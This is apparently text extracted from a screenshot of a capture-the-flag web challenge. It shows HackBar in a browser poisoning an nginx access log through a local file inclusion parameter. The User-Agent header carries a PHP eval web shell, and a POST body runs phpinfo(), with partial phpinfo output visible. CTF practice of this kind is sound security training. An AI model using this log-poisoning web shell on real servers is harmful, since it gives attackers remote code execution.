 [13/Aug/2023:09:15:44 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 671 "-" "
PHP Version 7.3.11
php
System Linux 06e0b8a2ea5f 5.4.0-148-generic #165-Ubuntu SMP Tue Apr 18 08:53:12 UTC 2023 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://b2da12b3-e946-445e-ae44-9be1863173be.challenge.ctf.show/?file=/var/log/nginx/access.log
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name
User-Agent
Value
<?php @eval($_POST[1]);